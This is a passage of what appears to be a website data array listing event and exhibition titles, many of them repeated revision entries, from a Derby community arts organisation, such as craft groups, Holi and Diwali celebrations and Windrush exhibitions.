&#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Mindful Colouring","Mindful Colouring","Mindful Colouring","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Craft Creations","Craft Creations","Craft Creations","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub &#8211; Copy","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Derbyshire Rocks &#8211; Copy","Reading Club","Reading Club","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Reading Club","Reading Club","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch &#8211; Copy","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Auto Draft","Switch off","Switch off","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Auto Draft","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Auto Draft","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","Auto Draft","Untitled exhibition","Untitled exhibition","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Untitled exhibition","Untitled exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch &#8211; Copy","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Table Talk","Table Talk","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Auto Draft","(Un)","(Un)","(Un)common","(Un)common","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","Auto Draft","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Craft Creations","Craft Creations","Auto Draft","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","(Un)common Worlds III","(Un)common Worlds III","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Auto Draft","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Auto Draft","Standing i","Standing i","Standing In This Place","Standing In This Place","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Auto Draft","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon &#8211; Copy","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar &#8211; Copy","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Auto Draft","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland &#8211; Copy","Winter Wonderland","Winter Wonderland","Winter Wonderland","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Auto Draft","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali 